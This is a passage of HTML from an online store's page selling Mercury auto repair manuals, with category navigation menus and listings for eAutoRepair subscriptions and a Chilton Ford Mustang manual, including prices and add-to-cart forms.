              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="Mercury Auto Repair Manuals by Chilton, Haynes &amp; Clymer" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=Mercury+Auto+Repair+Manuals+by+Chilton%2C+Haynes+%26+Clymer&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769025258723"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/Chilton-and-Haynes-Auto-Repair-Manuals">Chilton & Haynes Auto Repair Manuals </a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/page/281099">Mercury Auto Repair Manuals by Chilton, Haynes & Clymer</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_1922621">
<div class="panel"><table border="1" cellspacing="1" style="border-collapse: collapse; border-style: solid; border-width: 1px;" width="1182">
<tbody>
<tr>
	<td colspan="3" style="border-style: solid; border-width: 0px;"><span style="font-size:14px;"><strong><font face="Arial">Sub-System Manuals:</font></strong></span></td>
</tr>
<tr>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/277258"><font color="#000000">Auto Body</font></a></font></span></td>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/3155458"><font color="#000000">Restore &amp; Customize</font></a></font></span></td>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="text-decoration: underline; font-size:12px"><font face="Arial" style="font-size: 9pt;"><a href="/store/573683/page/500747"><font color="#000000">Parts Locators</font></a></font></span></td>
</tr>
<tr>
	<td style="border-style: solid; border-width: 0px; vertical-align: middle; width: 393px;"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/277268"><font color="#000000">Timing Belts/Chains</font></a></font></span></td>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/3159264"><font color="#000000">Trouble Code Manuals/CDs</font></a></font></span></td>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/3159272"><font color="#000000">Specifications</font></a></font></span></td>
</tr>
<tr>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/3155860"><font color="#000000">Diesel Engines</font></a></font></span></td>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/3157058"><font color="#000000">Vacuum &amp; Wiring Diagrams</font></a></font></span></td>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/3160470"><font color="#000000">Key Programming</font></a></font></span></td>
</tr>
<tr>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/277273"><font color="#000000">Heating &amp; A/C</font></a></font></span></td>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/192537"><font color="#000000">Automotive Textbooks</font></a></font></span></td>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/3159262"><font color="#000000">Fuel Inj./Carb</font></a></font></span></td>
</tr>
<tr>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/141465"><font color="#000000">Engine Rebuilding</font></a></font></span></td>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/3157656"><font color="#000000">Electrical / Electronics</font></a></font></span></td>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/3155856"><font color="#000000">Brakes, Suspension &amp; Steering</font></a></font></span></td>
</tr>
<tr>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="font-size:12px;"><font face="Arial" style="font-size: 9pt; text-decoration: underline;"><a href="/store/573683/page/277271"><font color="#000000">Emissions</font></a></font></span></td>
	<td style="border-style: solid; border-width: 0px;" width="393"><span style="text-decoration: underline; font-size:12px"><font face="Arial" style="font-size: 9pt;"><a href="/store/573683/page/851828"><font color="#000000">Performance Engine</font></a></font></span></td>
	<td style="border-style: solid; border-width: 0px;" width="393"></td>
</tr>
<tr>
	<td style="border-style: solid; border-width: 0px;" width="393"></td>
	<td style="border-style: solid; border-width: 0px;" width="393"></td>
	<td style="border-style: solid; border-width: 0px;" width="393"></td>
</tr>
</tbody>
</table>
<br>
<table border="0" cellpadding="4" cellspacing="1" style="border-collapse: collapse; border-style: solid;" width="1182">
<tbody>
<tr>
	<td style="border-style: solid; border-width: 0px; vertical-align: middle; width: 294px; text-align: center;"><a href="/store/573683/page/203954"><font size="2"><img align="middle" src="/files/573683/uploaded/FCS1426806-1-2.jpg" style="border-width: 0px; border-style: solid; width: 47px; height: 59px;"></font></a></td>
	<td style="vertical-align: middle; text-align: left; width: 294px;"><a href="/store/573683/page/203954"><u><font face="Arial" size="2"><strong><font color="#000000">Factory<br>
	Mercury<br>
	Manuals</font></strong></font></u></a></td>
	<td style="border-style: solid; border-width: 0px; vertical-align: middle; width: 294px;">
	<p align="center"><span class="text"><font size="2"><a href="/store/573683/page/878671"><font color="#000000"><img src="/files/573683/uploaded/ESI112.jpg" style="border-width: 0px; border-style: solid; width: 57px; height: 70px; float: center;"></font></a></font></span></p>
	</td>
	<td style="vertical-align: middle; text-align: center; width: 294px;">
	<p style="text-align: left"><u><font face="Arial" size="2"><strong><a href="/store/573683/page/878671"><font color="#000000">Automotive<br>
	Tools</font></a></strong></font></u></p>
	</td>
</tr>
</tbody>
</table>
</div>
</div>
<div  class="space pageproducts" id="pageelement_1587866"><form class="form" method="post" action="">
<input class="input hidden" name="page_1587866" id="page_1587866" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_1587866" id="sort_products_1587866" onchange="this.form.submit();">
<option id="sort_products_1587866_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_1587866_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_1587866_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_1587866_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_1587866_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_1587866_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_1587866">
<table>
<tr class="row first" id="element_1587866_item_115347801" previewid="element_1587866_item_115347801">
<td class="cell list-content"><a class="name list-name link" href="/product/eAutoRepair-Week">1 Week Subscription 1960 - 2024 Factory Online eAutoRepair (Single Vehicle Access) (SKU: eAutoRepair-Week)</a><a class="icon list-icon link" href="/product/eAutoRepair-Week"><img class="thumbnail" alt="1 Week Subscription 1960 - 2024 Factory Online eAutoRepair (Single Vehicle Access) (SKU: eAutoRepair-Week)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FeAutoRepair.png&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a><span class="summary list-summary text"><span style="font-size:10px;"><span style="font-family:arial,helvetica,sans-serif;">1 Week eAutoRepair - Domestic, Import Online Subscription</span></span></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_115347801"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">14</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_115347801" id="quantity_115347801" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_115347801" id="addToCart_115347801" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/eAutoRepair-Week" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_6524263" previewid="element_1587866_item_6524263">
<td class="cell list-content"><a class="name list-name link" href="/product/eAutoRepair-Month">1 Month Subscription 1960 - 2024 Factory Online eAutoRepair (Single Vehicle Access) (SKU: eAutoRepair-Month)</a><a class="icon list-icon link" href="/product/eAutoRepair-Month"><img class="thumbnail" alt="1 Month Subscription 1960 - 2024 Factory Online eAutoRepair (Single Vehicle Access) (SKU: eAutoRepair-Month)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FeAutoRepair.png&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a><span class="summary list-summary text"><span style="font-size:10px;"><span style="font-family:arial,helvetica,sans-serif;">1 Month eAutoRepair - Domestic, Import Online Subscription</span></span></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_6524263"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">16</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_6524263" id="quantity_6524263" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_6524263" id="addToCart_6524263" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/eAutoRepair-Month" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_6524288" previewid="element_1587866_item_6524288">
<td class="cell list-content"><a class="name list-name link" href="/product/eAutoRepair-Year">1 Year Subscription 1960 - 2024 Factory Online eAutoRepair (Single Vehicle Access) (SKU: eAutoRepair-Year)</a><a class="icon list-icon link" href="/product/eAutoRepair-Year"><img class="thumbnail" alt="1 Year Subscription 1960 - 2024 Factory Online eAutoRepair (Single Vehicle Access) (SKU: eAutoRepair-Year)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FeAutoRepair.png&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a><span class="summary list-summary text"><span style="font-size:10px;"><span style="font-family:arial,helvetica,sans-serif;">1 Year eAutoRepair - Domestic, Import Online Subscription</span></span></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_6524288"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">27</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_6524288" id="quantity_6524288" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_6524288" id="addToCart_6524288" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/eAutoRepair-Year" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_9758002" previewid="element_1587866_item_9758002">
<td class="cell list-content"><a class="name list-name link" href="/product/eAutoRepair-4Year">4 Year Subscription 1960 - 2024 Factory Online eAutoRepair (Single Vehicle Access) (SKU: eAutoRepair-4Year)</a><a class="icon list-icon link" href="/product/eAutoRepair-4Year"><img class="thumbnail" alt="4 Year Subscription 1960 - 2024 Factory Online eAutoRepair (Single Vehicle Access) (SKU: eAutoRepair-4Year)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FeAutoRepair.png&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a><span class="summary list-summary text"><span style="font-size:10px;"><span style="font-family:arial,helvetica,sans-serif;">4 Year eAutoRepair - Domestic, Import Online Subscription</span></span></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_9758002"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">45</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">39</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_9758002" id="quantity_9758002" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_9758002" id="addToCart_9758002" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/eAutoRepair-4Year" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_1587866_item_655606862" previewid="element_1587866_item_655606862">
<td class="cell list-content"><a class="name list-name link" href="/product/162092188X">2005 - 2014 Ford Mustang Chilton's Total Car Care Manual (SKU: 162092188X)</a><a class="icon list-icon link" href="/product/162092188X"><img class="thumbnail" alt="2005 - 2014 Ford Mustang Chilton&apos;s Total Car Care Manual (SKU: 162092188X)" src="/account/images/thumbnail.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F162092188X.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1769025258723"></a><span class="summary list-summary text"><span style="font-size:10px;">Chiltons Repair Manual for 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014 Ford Mustang.</span></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_1587866_item_655606862"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">65</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655606862" id="quantity_655606862" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_655606862" id="addToCart_655606862" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/162092188X" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_1587866_item_638809841" previewid="element_1587866_item_638809841">
